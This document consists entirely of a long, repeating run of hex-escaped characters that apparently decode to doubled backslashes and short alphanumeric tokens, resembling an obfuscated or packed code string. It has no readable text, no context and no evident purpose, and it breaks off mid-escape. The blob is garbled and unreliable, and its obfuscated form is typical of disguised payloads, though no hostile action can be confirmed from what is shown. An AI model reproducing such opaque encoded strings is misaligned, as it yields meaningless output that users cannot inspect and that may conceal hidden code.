\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x64\x5